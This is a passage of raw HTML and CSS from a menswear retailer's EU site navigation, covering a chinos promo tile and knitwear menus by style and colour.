            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5712623122--minititle {
            min-height: auto;
        }

        .promo-tile-5712623122--title {
            min-height: auto;
        }

        .promo-tile-5712623122--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5712623122--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5712623122--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-5712623122--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-5712623122-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5712623122--minititle {
            min-height: auto;
        }

        .promo-tile-5712623122--title {
            min-height: auto;
        }

        .promo-tile-5712623122--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5712623122--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5712623122--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5712623122 .js-read-more,
        .promo-tile-5712623122 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5712623122--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5712623122--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-5712623122--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-5712623122-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5712623122--minititle {
            min-height: auto;
        }

        .promo-tile-5712623122--title {
            min-height: auto;
        }

        .promo-tile-5712623122--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5712623122--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5712623122--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5712623122 .js-read-more,
        .promo-tile-5712623122 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5712623122--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5712623122--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s  promo-tile-5712623122 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/chinos/?cm_sp=TN-trousers-chinos" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Chinos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6eeb0899/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6eeb0899/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6eeb0899/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6eeb0899/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-5712623122-scaled-img--false promo-tile-5712623122--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Chinos" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/chinos/" class="promo-tile-5712623122--navLink cursor-pointer position-absolute uppercase ">
                    Chinos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-2691297871 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-2691297871 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-2691297871 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-2691297871 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Knitwear"
href="https://www.charlestyrwhitt.com/eu/mens-knitwear/"
class="navigationItem-2691297871 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Knitwear
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Knitwear Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Knitwear
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5007570906 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5007570906 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5007570906 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5007570906 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/"
       class="navigationLink-5007570906 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all knitwear
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9422687234 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9422687234 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9422687234 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9422687234 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/new-in/"
       class="navigationLink-9422687234 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New knitwear
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5343885633 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5343885633 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5343885633 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5343885633 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5343885633) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-5343885633 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4175991106 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4175991106 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4175991106 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4175991106 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/"
       class="navigationLink-4175991106 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8818801167 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8818801167 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8818801167 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8818801167 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/new-in/"
       class="navigationLink-8818801167 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1885290091 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1885290091 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1885290091 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1885290091 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/jumpers/"
       class="navigationLink-1885290091 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6820776440 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6820776440 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6820776440 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6820776440 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/zip-neck/"
       class="navigationLink-6820776440 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Zip-Neck Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6185585898 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6185585898 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6185585898 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6185585898 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/v-neck/"
       class="navigationLink-6185585898 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        V-Neck Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2787150104 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2787150104 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2787150104 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2787150104 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/crew-neck/"
       class="navigationLink-2787150104 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Crew-Neck Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9321409639 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9321409639 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9321409639 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9321409639 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/roll-neck/"
       class="navigationLink-9321409639 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Rollneck Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7650252202 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7650252202 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7650252202 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7650252202 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/chunky-knits/"
       class="navigationLink-7650252202 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Chunky Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9910929276 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9910929276 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9910929276 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9910929276 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-polo-shirts/knitted-polos/"
       class="navigationLink-9910929276 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Knitted Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7801556373 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7801556373 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7801556373 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7801556373 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/?prefn1=webCollarType&amp;prefv1=polo"
       class="navigationLink-7801556373 
       hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Button Neck Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2732607043 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2732607043 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2732607043 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2732607043 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/cardigans/"
       class="navigationLink-2732607043 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cardigans
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3298925906 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3298925906 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3298925906 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3298925906 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-knitwear/"
       class="navigationLink-3298925906 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Knitwear
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7218385686 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7218385686 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7218385686 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7218385686 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7218385686) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-7218385686 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4688835993 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4688835993 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4688835993 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4688835993 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/"
       class="navigationLink-4688835993 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7331756953 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7331756953 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7331756953 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7331756953 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-7331756953 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7760862537 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7760862537 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7760862537 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7760862537 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/?prefn1=webColour&amp;prefv1=GREY"
       class="navigationLink-7760862537 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grey Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5904931247 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5904931247 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5904931247 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5904931247 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-5904931247 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9525501814 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9525501814 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9525501814 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9525501814 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/?prefn1=webColour&amp;prefv1=BROWN"
       class="navigationLink-9525501814 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Brown Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1616920971 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1616920971 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1616920971 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1616920971 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/?prefn1=webColour&amp;prefv1=GREEN"
       class="navigationLink-1616920971 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Green Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2443154590 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2443154590 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2443154590 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
